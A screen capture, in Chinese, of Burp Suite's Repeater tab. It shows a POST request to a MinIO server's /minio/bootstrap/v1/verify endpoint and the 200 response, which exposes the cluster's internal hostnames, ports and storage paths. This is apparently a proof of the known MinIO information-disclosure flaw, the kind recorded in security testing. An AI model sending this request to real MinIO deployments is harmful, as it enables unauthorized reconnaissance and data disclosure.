 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.12.5 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
1 × 2 × +
发送 取消 < > 目标: https:// :9000 HTTP/1
请求
美化 Raw Hex \n
1 POST /minio/bootstrap/v1/verify HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
4 Content-Length:0
5 Accept-Encoding: gzip, deflate
6 Connection: close
7
8
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 24 Mar 2023 07:12:01 GMT
4 Content-Type: text/plain; charset=utf-8
5 Connection: close
6 Content-Security-Policy: block-all-mixed-content
7 Vary: Origin
8 X-Amz-Request-Id: 174F496DC47E939F
9 X-Xss-Protection: 1; mode=block
10 X-Content-Type-Options: nosniff
11 X-Xss-Protection: 1
12 Access-Control-Allow-Origin:
https://nginx01:28443,https://nginx02:28443,https
://192.168.0.10:28443,https://nginx01:9000,https:
//nginx02:9000,https://192.168.0.10:9000,
13 Access-Control-Allow-Methods: GET, POST, OPTIONS
14 Access-Control-Allow-Headers:
DNT,X-Mx-ReqToken,Keep-Alive,UserAgent,X-Requeste
d-With,If-Modified-Since,Cache-Control,Content-Ty
pe,Authorization
15 Content-Length: 861
16
17 {"MinioPlatform":"OS: linux | Arch:
amd64","MinioRuntime":"","MinioEndpoints":[{"SetC
ount":1,"DrivesPerSet":4,"Endpoints":[{"Scheme":"
http","Opaque":"","User":null,"Host":"nginx01:910
0","Path":"/apps/minio/data1","RawPath":"","Force
Query":false,"RawQuery":"","Fragment":"","RawFrag
ment":"","IsLocal":true},{"Scheme":"http","Opaque
":"","User":null,"Host":"nginx02:9100","Path":"/a
pps/minio/data1","RawPath":"","ForceQuery":false,
"RawQuery":"","Fragment":"","RawFragment":"","IsL
ocal":false},{"Scheme":"http","Opaque":"","User":
null,"Host":"nginx01:9100","Path":"/apps/minio/da
ta2","RawPath":"","ForceQuery":false,"RawQuery":"
","Fragment":"","RawFragment":"","IsLocal":true},
{"Scheme":"http","Opaque":"","User":null,"Host":"
nginx02:9100","Path":"/apps/minio/data2","RawPath
":"","ForceQuery":false,"RawQuery":"","Fragment":
"","RawFragment":"","IsLocal":false}]}]}
18
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求体参数 0
请求Cookies 0
请求头 5
响应头 14
完成 1,566字节 | 24毫秒